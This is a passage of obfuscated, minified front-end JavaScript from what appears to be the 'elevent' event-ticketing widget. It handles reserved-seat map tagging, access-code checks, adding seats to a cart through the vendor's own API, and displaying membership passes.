c=[],e=[],t=[],n=[],i=[],a=[];d[_0x34c6("0xe6")+_0x34c6("0x4a0")+"st"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x477")]&&x[_0x34c6("0x10a")]?t[_0x34c6("0x523")+"h"](x[_0x34c6("0xca")+"d"]):x[_0x34c6("0x477")]?c[_0x34c6("0x523")+"h"](x[_0x34c6("0xca")+"d"]):x.Obs?e.push(x.SXId):x[_0x34c6("0x4fe")]?n.push(x[_0x34c6("0xca")+"d"]):x[_0x34c6("0x647")]?i[_0x34c6("0x523")+"h"](x.SXId):x[_0x34c6("0x34b")]&&a[_0x34c6("0x523")+"h"](x[_0x34c6("0xca")+"d"])}),0<c[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+_0x34c6("0x479")+"esTag"](c,_0x34c6("0x563")),0<e[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+"NodesTag"](e,_0x34c6("0x535")+_0x34c6("0x154")+"cted"),0<t["len"+_0x34c6("0x2c2")]&&l["set"+_0x34c6("0x479")+_0x34c6("0x1a7")+"ag"](t,"multi"),0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+_0x34c6("0x479")+_0x34c6("0x1a7")+"ag"](n,_0x34c6("0x6c8")+_0x34c6("0x5ba")+_0x34c6("0x458")),0<i[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l["set"+_0x34c6("0x479")+_0x34c6("0x1a7")+"ag"](i,_0x34c6("0x68")+_0x34c6("0x172")+_0x34c6("0x322")+"ew"),0<a[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+_0x34c6("0x479")+_0x34c6("0x1a7")+"ag"](a,"lim"+_0x34c6("0x172")+_0x34c6("0x3f4")+_0x34c6("0x426")+"om"),m[_0x34c6("0x52d")+"e"]()}()},function(){elevent.tools[_0x34c6("0x6ae")+"or"](_0x34c6("0x26b")+_0x34c6("0x2e5")+_0x34c6("0xae")+_0x34c6("0x50e")+_0x34c6("0x592")+_0x34c6("0x6ae")+"or",_0x34c6("0x346")+_0x34c6("0x389")+_0x34c6("0x105")+_0x34c6("0x578")+"oad map. "+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x2df")+_0x34c6("0x560")+"sh "+_0x34c6("0x3ef")+_0x34c6("0x658")+_0x34c6("0x3e"))})[_0x34c6("0x60f")+"ch"](function(x){console.error(x),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x346")+_0x34c6("0x389")+_0x34c6("0x105")+_0x34c6("0x578")+_0x34c6("0x18f")+_0x34c6("0x44a")+_0x34c6("0x5bd")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x2df")+"fre"+_0x34c6("0x73")+_0x34c6("0x3ef")+_0x34c6("0x658")+_0x34c6("0x3e"))})})}else m&&m[_0x34c6("0x52d")+"e"]()})[_0x34c6("0x60f")+"ch"](function(x){console.error(x),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,"Err"+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x362")+"vent d"+_0x34c6("0x547")+_0x34c6("0x20d")+_0x34c6("0x610")+_0x34c6("0x471")+_0x34c6("0x14f")+"t"),m&&m[_0x34c6("0x52d")+"e"]()})}m.Show(),this[_0x34c6("0x1b6")+"w"]=function(){a.open(),y.call(this)},this[_0x34c6("0x52d")+"e"]=function(){null!=a&&a[_0x34c6("0x622")+"se"]()},this["App"+_0x34c6("0x3c9")+_0x34c6("0x361")]=function(){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x594")+_0x34c6("0x57c")+_0x34c6("0x4d2")+"e-e"+_0x34c6("0x699")+"r")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e";var c,_=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-acce"+_0x34c6("0x57c")+_0x34c6("0x4d2")+"e")[_0x34c6("0x6bf")+"ue"];null==_||_[_0x34c6("0x64e")+"gth"]<=1||(c=this,axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x6a4")+_0x34c6("0x2e8")+_0x34c6("0x671")+_0x34c6("0x4d3")+_0x34c6("0x538")+"e"),data:{es:t["sho"+_0x34c6("0x130")+"me"],c:_},headers:elevent[_0x34c6("0x36d")+"ls"].headers()}).then(function(x){200==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(t[_0x34c6("0x175")+_0x34c6("0x4d3")+"Code"]=_,c[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]()):document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x594")+_0x34c6("0x57c")+_0x34c6("0x4d2")+"e-e"+_0x34c6("0x699")+"r").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+"ine-block"}))},this[_0x34c6("0x582")+_0x34c6("0x29a")+"y"]=function(){a["des"+_0x34c6("0x29a")+"y"]()},this["Ref"+_0x34c6("0x1f")+"h"]=function(){a&&(l=d=null,i=o=!(f=[]),u=[],y[_0x34c6("0x49d")+"l"](this))},this[_0x34c6("0xa7")+"t"]=function(){var x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x47d")+_0x34c6("0x328")+_0x34c6("0x2c0")+"eat"+_0x34c6("0x4cb")+"p"),c=document[_0x34c6("0x520")+"ElementById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x47d")+_0x34c6("0x328")+_0x34c6("0x2c0")+_0x34c6("0x168")+_0x34c6("0x14e")+_0x34c6("0x6ee")+"t"),_=document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x90")+_0x34c6("0x47d")+"rve"+_0x34c6("0x2c0")+_0x34c6("0x168")+_0x34c6("0xfd")+"xt-btn");1===e&&u["len"+_0x34c6("0x2c2")]<=0||(p(),1===e?(e=2,x[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",c.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",_[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x45b")+_0x34c6("0x567")+"Seats"):(e=1,x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="block",c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",_[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0xa7")+_0x34c6("0x46b")+"Tic"+_0x34c6("0x102")+"s"))},this[_0x34c6("0x2b1")+"mit"]=function(){if(!(u[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)){var c=this,e=[],t=[],x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+"rph"+_0x34c6("0x5a4")+"sea"+_0x34c6("0x75")+_0x34c6("0x699")+"r");x[_0x34c6("0x103")+"le"].display=_0x34c6("0x36c")+"den";var _=l[_0x34c6("0x520")+_0x34c6("0x479")+_0x34c6("0x39f")+_0x34c6("0x56")+"g"]("seat",_0x34c6("0x6ae")+"or");if(0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l["setNod"+_0x34c6("0x1a7")+"ag"](_[_0x34c6("0x5a7")](function(x){return x.id}),_0x34c6("0x3f9")+"e"),n&&0<l[_0x34c6("0x5d5")+"ckI"+_0x34c6("0x2ab")+"atedNodes"]()[_0x34c6("0x64e")+_0x34c6("0x2c2")])return l[_0x34c6("0x327")+_0x34c6("0x479")+_0x34c6("0x1a7")+"ag"](l[_0x34c6("0x5d5")+_0x34c6("0x2ea")+_0x34c6("0x2ab")+_0x34c6("0x694")+_0x34c6("0x1c9")+_0x34c6("0x3a0")]()[_0x34c6("0x5a7")](function(x){return x.id}),_0x34c6("0x6ae")+"or"),void(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck");m[_0x34c6("0x1b6")+"w"](),u[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(c){var x,_=c["Tic"+_0x34c6("0x102")+"s"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x.Id===c[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&x[_0x34c6("0x43a")]===c["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etP"+_0x34c6("0x48c")+_0x34c6("0x6f4")+"UserId"]});0<_["len"+_0x34c6("0x2c2")]&&(0<(x=e[_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x.Id===c[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&x[_0x34c6("0x43a")]===c[_0x34c6("0x9c")+_0x34c6("0x337")+"edT"+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x298")+"rId"]}))["len"+_0x34c6("0x2c2")]?x[0][_0x34c6("0x117")+_0x34c6("0x412")+"ty"]++:e[_0x34c6("0x523")+"h"]({EventId:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x4fd")],EventName:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"].E,EventUrl:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x3e4")],EventTypeId:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x46d")+"pe"],EventScheduleTypeId:d["Sho"+_0x34c6("0x130")+"me"]["EsT"+_0x34c6("0x35f")],BrandId:_[0][_0x34c6("0x254")],EventScheduleId:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x12b")+"d"],StartDateTime:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"].Start,StartDateTimeParts:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x24")+_0x34c6("0x606")+_0x34c6("0x54f")+"s"],LengthInMinutes:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x640")+_0x34c6("0x2c2")],VenueId:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x259")],VenueName:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"].V,VenueSectionId:c[_0x34c6("0x1a9")+"Id"],IsReserved:!0,TicketId:_[0].Id,TicketName:_[0][_0x34c6("0x9e")+"e"],TicketMembershipProgramId:_[0][_0x34c6("0x81")],TicketPackageUserId:_[0][_0x34c6("0x43a")],AllocationId:_[0].AId,TicketPrice:_[0].P,TicketOriginalPrice:_[0].OP,TicketTaxTypeId:_[0][_0x34c6("0x4b8")],Quantity:1}),t[_0x34c6("0x523")+"h"]({EventScheduleId:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x12b")+"d"],EventScheduleTypeId:d["Sho"+_0x34c6("0x130")+"me"][_0x34c6("0x145")+_0x34c6("0x35f")],AllocationId:_[0][_0x34c6("0x307")],VenueSectionId:c.SecId,VenueSectionRowId:c[_0x34c6("0x559")],VenueSectionSeatId:c[_0x34c6("0x510")]}))}),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/R"+_0x34c6("0x47d")+_0x34c6("0x328")+_0x34c6("0x29e")+_0x34c6("0x168")+_0x34c6("0x6dd"))+"k",data:{evt:e,sl:t,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"]["ano"+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(204===x[_0x34c6("0x6fb")+"tus"])return elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x24f")+"t seat se"+_0x34c6("0x3ae")+"tio"+_0x34c6("0x15e")+_0x34c6("0x3f6")+_0x34c6("0x578")+_0x34c6("0x6f6")+_0x34c6("0x12d")+_0x34c6("0x8d")+_0x34c6("0x65")+_0x34c6("0x58d")+". R"+_0x34c6("0x111")+"esh"+_0x34c6("0x16b")+_0x34c6("0x70c")+"age"+_0x34c6("0x52b")+_0x34c6("0x6cd")+_0x34c6("0x1d3")+"aga"+_0x34c6("0x5bf")),void m[_0x34c6("0x52d")+"e"]();switch(x[_0x34c6("0x1d2")+"a"]){case 1:elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x152")+"re "+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+"t y"+_0x34c6("0x581")+_0x34c6("0x178")+_0x34c6("0x308")+_0x34c6("0x54c")+_0x34c6("0x3d4")+_0x34c6("0x1be")+"ems"+_0x34c6("0x181")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+_0x34c6("0x5f")+_0x34c6("0x1de")+_0x34c6("0x6ef")+_0x34c6("0x3e7")+"ferent ev"+_0x34c6("0x63b")+_0x34c6("0x2dc")+_0x34c6("0x34")+"ize"+_0x34c6("0x497")+"Ple"+_0x34c6("0x2f3")+" compl"+_0x34c6("0x27a")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x53a")+_0x34c6("0x659")+_0x34c6("0x64a")+_0x34c6("0x227")+_0x34c6("0x4a9")+_0x34c6("0x196")+" them "+_0x34c6("0x51f")+_0x34c6("0x429")+" it"+_0x34c6("0x2c8")+" fo"+_0x34c6("0x4df")+_0x34c6("0x68d")+_0x34c6("0x341")+_0x34c6("0x63b")+".");break;case 2:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+" ar"+_0x34c6("0x6d3")+"ot "+_0x34c6("0x494")+_0x34c6("0x31")+_0x34c6("0x632")+_0x34c6("0x1bc")+_0x34c6("0x542")+_0x34c6("0x5d7")+_0x34c6("0x390")+_0x34c6("0x5ef")+"ackage"+_0x34c6("0x325")+" ad"+_0x34c6("0x6cd")+_0x34c6("0x542")+_0x34c6("0x276")+_0x34c6("0x337")+_0x34c6("0x91")+_0x34c6("0x376")+"ket"+_0x34c6("0x58b")+_0x34c6("0x240")+_0x34c6("0x149")+_0x34c6("0x226")+_0x34c6("0x69f")+_0x34c6("0x60d")+"eas"+_0x34c6("0x202")+_0x34c6("0xc5")+_0x34c6("0x359")+_0x34c6("0x440")+"ulf"+_0x34c6("0xa1")+_0x34c6("0x14b")+_0x34c6("0x5f")+_0x34c6("0x227")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+"pac"+_0x34c6("0x388")+_0x34c6("0x604")+_0x34c6("0x512")+_0x34c6("0x24c")+_0x34c6("0xb2")+"differ"+_0x34c6("0x63b")+_0x34c6("0x1df")+_0x34c6("0x6ee")+_0x34c6("0x4d8"));break;case 3:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+_0x34c6("0x4c")+_0x34c6("0x3fa")+_0x34c6("0x57e")+_0x34c6("0x5d5")+_0x34c6("0x332")+"our ma"+_0x34c6("0x421")+_0x34c6("0x3e3")+_0x34c6("0x376")+"ket"+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x2df")+_0x34c6("0x230")+_0x34c6("0x440")+_0x34c6("0x1de")+" ti"+_0x34c6("0x6ee")+_0x34c6("0x3eb")+"from y"+_0x34c6("0x149")+_0x34c6("0x226")+_0x34c6("0x283")+_0x34c6("0x227")+"che"+_0x34c6("0x3ad")+_0x34c6("0x462"));break;case 4:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+_0x34c6("0x649")+" not have"+_0x34c6("0x16b")+"e p"+_0x34c6("0x449")+_0x34c6("0x12d")+_0x34c6("0x707")+"ber"+_0x34c6("0x4ab")+_0x34c6("0x6a6")+_0x34c6("0x227")+_0x34c6("0x3ef")+" selec"+_0x34c6("0x63")+_0x34c6("0x1df")+_0x34c6("0x6ee")+_0x34c6("0x4d8")+" Pleas"+_0x34c6("0x202")+_0x34c6("0x487")+"the"+_0x34c6("0x463")+_0x34c6("0x159")+_0x34c6("0x114")+_0x34c6("0x4a8")+"to "+_0x34c6("0x687")+"t o"+_0x34c6("0x416")+"og "+_0x34c6("0x4c3")+_0x34c6("0x77")+_0x34c6("0x2dd")+_0x34c6("0x463")+_0x34c6("0x159")+_0x34c6("0x38f")+_0x34c6("0x175")+_0x34c6("0x275")+"t.");break;case 6:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"You"+_0x34c6("0x3fe")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x59e")+" fu"+_0x34c6("0x1e9")+_0x34c6("0x6c2")+_0x34c6("0x12e")+"ple"+_0x34c6("0x2f3")+_0x34c6("0x1a0")+"eck"+_0x34c6("0x40f")+".");break;case 7:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x24f")+_0x34c6("0x241")+"eat"+_0x34c6("0x3d1")+_0x34c6("0x3ae")+_0x34c6("0x28f")+_0x34c6("0x15e")+_0x34c6("0x3f6")+"o l"+_0x34c6("0x6f6")+_0x34c6("0x12d")+_0x34c6("0x8d")+_0x34c6("0x65")+_0x34c6("0x58d")+_0x34c6("0x26f")+_0x34c6("0x111")+"esh th"+_0x34c6("0x70c")+_0x34c6("0x6f4")+_0x34c6("0x52b")+_0x34c6("0x6cd")+_0x34c6("0x1d3")+_0x34c6("0x516")+"in.");break;case 0:if(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6c3")+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),m[_0x34c6("0x52d")+"e"](),c[_0x34c6("0x52d")+"e"](),new elevent[_0x34c6("0x36d")+"ls"].modal(elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+_0x34c6("0x222")].ModalType[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]),elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"])try{elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]({Type:_0x34c6("0x376")+_0x34c6("0x102"),ItemName:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"].E,Showtime:d[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"][_0x34c6("0x6d6")+"g"],Quantity:u[_0x34c6("0x64e")+"gth"],Customer:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()})}catch(x){}break;default:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+" er"+_0x34c6("0x603")+_0x34c6("0x3d1")+_0x34c6("0x3ae")+_0x34c6("0x4b7")+_0x34c6("0x5c2")+"eat"+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+"n.")}})}},elevent[_0x34c6("0x56d")+"gets"]["res"+_0x34c6("0x5f8")+"eds"+_0x34c6("0x168")+_0x34c6("0x32b")]=this};var RESERVED_SEATING_CONSTANTS={SVG:_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x311")+_0x34c6("0x3ae")+_0x34c6("0x28f")+"n",SCREEN_OBJ:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x511")+_0x34c6("0x4ea")+_0x34c6("0x390")+"t",SCREEN_OBJ_TEXT:_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x511")+_0x34c6("0x4ea")+"rec"+_0x34c6("0x120")+"ext",AVAILABLE_SEAT:_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x23d")+_0x34c6("0x1ca")+_0x34c6("0x42b")+"seat",SELECTED_SEAT:_0x34c6("0x24c")+"vent-s"+_0x34c6("0x24c")+_0x34c6("0x68e")+_0x34c6("0x2c0")+"eat",UNAVAILABLE_SEAT:_0x34c6("0x24c")+"ven"+_0x34c6("0x48f")+_0x34c6("0x1f4")+"ail"+_0x34c6("0xba")+_0x34c6("0x316")+_0x34c6("0x168"),SOLD_SEAT:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x17d")+_0x34c6("0x311")+"at",ORPHAN_SEAT:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"rphan-"+_0x34c6("0x158")+"t",TOOLTIP:"ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x1f5")+_0x34c6("0x21")+"ip",SEAT_PIXEL_SIZE:15},TOOLTIP_TYPE={NONE:0,INTERNAL:1,CUSTOMER:2},SEAT_ATTRIBUTE_TAG={HANDICAP:_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x386")+"-h-",OBSTRUCTED:_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"ttr"+_0x34c6("0x5ee")+"-",MULTIPLE:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x386")+_0x34c6("0x3a5"),UNAVAILABLE:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x386")+_0x34c6("0x170"),ALLOCATION:_0x34c6("0x24c")+_0x34c6("0x14f")+"t-attr"+_0x34c6("0x660"),TICKET:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ttr"+_0x34c6("0x57")},DV_STYLES=[{seat:null,section:{available:{normal:{none:{fillStyle:_0x34c6("0x60a")+_0x34c6("0xc7")+"D",strokeStyle:_0x34c6("0x6d4")+_0x34c6("0xcf")+"8",lineWidth:.3,cursor:_0x34c6("0x1a1")+"o",text:!0,textFillStyle:_0x34c6("0x6d4")+_0x34c6("0xcf")+"8",textFontFamily:_0x34c6("0x568")+_0x34c6("0x272")+_0x34c6("0x2b8")+"t",textFontSize:"3"}},hover:{none:{fillStyle:"#FD"+_0x34c6("0xc7")+"D",strokeStyle:_0x34c6("0x6d4")+_0x34c6("0xcf")+"8",lineWidth:.6,cursor:_0x34c6("0x34c")+_0x34c6("0x474")+"r",text:!0,textFillStyle:_0x34c6("0x6d4")+"75d8",textFontFamily:_0x34c6("0x568")+_0x34c6("0x272")+"rrat",textFontSize:"3"}}},unavailable:{normal:{none:{fillStyle:_0x34c6("0x160")+_0x34c6("0x347")+"0",strokeStyle:_0x34c6("0x160")+_0x34c6("0x347")+"0",lineWidth:.3,cursor:_0x34c6("0x1a1")+"o",text:!0,textFillStyle:_0x34c6("0x31a")+"ffff",textFontFamily:_0x34c6("0x568")+_0x34c6("0x272")+_0x34c6("0x2b8")+"t",textFontSize:"3"}}},disabled:_0x34c6("0x503")+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le"}},{seat:{available:{normal:{none:{strokeStyle:_0x34c6("0x24a")+"7a7a",fillStyle:_0x34c6("0x48a")+_0x34c6("0x4bf")+_0x34c6("0x82")+"nt",cursor:"pointer",lineWidth:.075}},hover:{none:{fillStyle:_0x34c6("0x65a")+_0x34c6("0x12c")+"f",strokeStyle:_0x34c6("0x65a")+_0x34c6("0x12c")+"f",lineWidth:.075,cursor:"pointer"}}},unavailable:{normal:{none:{fillStyle:_0x34c6("0x160")+"C0C0",cursor:_0x34c6("0x1a1")+"o"}}},selected:{normal:{none:{fillStyle:_0x34c6("0x1d9")+_0x34c6("0x6b9")+"b",strokeStyle:_0x34c6("0x3e8")+"66e2",lineWidth:.075,fillOpacity:.8,cursor:"poi"+_0x34c6("0x474")+"r"}},hover:{none:{fillStyle:_0x34c6("0x1d9")+"47bb",strokeStyle:_0x34c6("0x3e8")+_0x34c6("0x9b")+"2",lineWidth:.075,fillOpacity:.8,cursor:_0x34c6("0x34c")+"nter"}}}},section:{available:{normal:{none:{fillStyle:_0x34c6("0x4e2")+_0x34c6("0x10e")+"F",strokeStyle:"#FFFFFF",lineWidth:.3,cursor:_0x34c6("0x1a1")+"o"}},hover:{none:{fillStyle:_0x34c6("0x4e2")+"FFFF",strokeStyle:_0x34c6("0x4e2")+_0x34c6("0x10e")+"F",lineWidth:.3,cursor:_0x34c6("0x1a1")+"o"}}},unavailable:{normal:{none:{fillStyle:_0x34c6("0x1ed")+_0x34c6("0x348")+"3",strokeStyle:_0x34c6("0x1ed")+"F3F3",lineWidth:.3,cursor:_0x34c6("0x1a1")+"o"}}},disabled:_0x34c6("0x503")+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le"}}];elevent[_0x34c6("0x579")+"t"][_0x34c6("0x558")+"s"]=function(x,s,d){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x312")+_0x34c6("0x291")+"ay-"+(Math[_0x34c6("0x634")+"or"](1001*Math[_0x34c6("0x44c")+"dom"]())+1);var c,i,a,l=[],r=!1,_=null;function e(x,c){var n=this;axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/pass"+_0x34c6("0xd4")+"tai"+_0x34c6("0x234"))+"="+(null==x?"":x)+"&a="+(null==c?"":c)+_0x34c6("0x1f7")+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](n.Id);if(null!=c){200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"]:c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x51c")+_0x34c6("0x472")+"las"+_0x34c6("0x52a")+"eleven"+_0x34c6("0x90")+_0x34c6("0x573")+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"col"+_0x34c6("0x27e")+_0x34c6("0x31d")+_0x34c6("0x6bc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t e"+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x40b")+_0x34c6("0x34a")+_0x34c6("0x49a")+">Th"+_0x34c6("0x5b4")+" ar"+_0x34c6("0x6d3")+_0x34c6("0x162")+_0x34c6("0x313")+_0x34c6("0x22")+_0x34c6("0x7")+"ren"+_0x34c6("0x4f2")+" avail"+_0x34c6("0xba")+_0x34c6("0x6e1")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+_0x34c6("0x476")+_0x34c6("0x694")+"r.<"+_0x34c6("0xc4")+"</div>"+_0x34c6("0x3ff")+_0x34c6("0x119"),a=new elevent[_0x34c6("0x36d")+"ls"]["ove"+_0x34c6("0x650")+"y"](i);for(var _=c[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+"yClassName"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+"ass"+_0x34c6("0x312")+"splay"),e=0;e<_[_0x34c6("0x64e")+_0x34c6("0x2c2")];e++){var t=_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o");l.push({PassId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")),AllocationId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x652")+"c"),MembershipProgramId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-member"),Price:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c